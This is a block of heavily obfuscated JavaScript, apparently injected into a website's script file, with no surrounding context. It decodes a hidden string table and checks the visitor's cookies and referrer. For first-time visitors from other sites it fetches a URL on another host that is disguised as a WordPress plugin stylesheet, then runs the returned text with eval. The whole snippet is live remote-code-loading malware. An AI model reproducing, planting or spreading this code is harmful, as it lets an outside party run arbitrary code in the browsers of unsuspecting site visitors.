z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//naimnj.org/wp-content/plugins/Ultimate_VC_Addons/Ultimate_VC_Addons.css','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};